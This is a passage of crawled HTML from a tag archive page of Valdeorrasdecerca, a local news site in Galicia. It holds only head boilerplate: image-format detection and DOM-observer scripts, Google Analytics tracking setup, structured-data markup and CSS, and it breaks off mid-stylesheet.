

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/
body_size: 29185
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Consellería de Sanidade | Página 2 de 7 | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Consellería de Sanidade archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/","url":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/","name":"Consellería de Sanidade | Página 2 de 7 | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_2021_02_22.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_2021_02_22.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_2021_02_22.jpg","width":1024,"height":620},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Consellería de Sanidade"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/2/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta Consellería de Sanidade del feed" href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/conselleria-de-sanidade\/page\/2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 